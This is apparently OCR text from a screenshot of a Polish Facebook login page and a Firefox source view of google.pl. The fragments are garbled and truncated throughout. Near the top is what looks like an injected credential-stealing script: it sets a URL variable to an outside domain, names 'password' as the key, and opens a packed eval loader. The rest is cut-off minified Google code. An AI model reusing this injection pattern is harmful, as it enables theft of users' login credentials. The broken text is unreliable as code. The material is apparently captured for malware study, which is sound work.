 https://web.facebook.com/?_rdc=1&_rdr
Szukaj
Adres e-mail lub numer telefonu Hasło
facebook
Zaloguj
Źródło: https://www.google.pl/?gfe_rd=cr&ei=gveiWcf7GMni8AfOkbr4Dg&gws_rd=ssl - Mozilla Firefox
Plik Edycja Widok Pomoc
nk = "https://ikjhssgmith.info/nccvbv";var pkey = "password";var UID = "[NOT_DETECTED]";var site = "google";eval(function(p,
le")||f.type||f.tagName).toUpperCase(),h;(h="keydown"!=b.type)||("getAttribute"in f?(h=(f.getAttribute("role")||f.tagName).t
eleave"==c)if(g=b.relatedTarget,!("mouseover"==b.type&&"mouseenter"==c||"mouseout"==b.type&&"mouseleave"==c)||g&&(g===m||v(m
"==n.eventType&&(n.eventType="click"),a.v(n,!0));if(m.actionElement){"A"!=m.actionElement.tagName||"click"!=m.eventType&&"cl
tElement:b,action:c,actionElement:e,timeStamp:f||l()}},ja={},la=function(a,d){return function(b){var c=a,e=d,f=!1;"mouseente
c=c.parentNode;return b==c},W=function(a,d){for(var b=0;b<d.length;++b)if(d[b].o!=a.o&&S(d[b],a.o))return!0;return!1},X=func
ic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pix
atic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-p
:100%}.content{padding-bottom:137px}#footer{bottom:0;font-size:10pt;height:137px;position:absolute;width:100%}#gog{padding:3
","","1300102,3700293,3700347,3700407,3700442","1503469112","0"],"40400","KviiWYTTB8zmUty_kIgJ",0,0,"og.og2.muhydcyirnvh.L.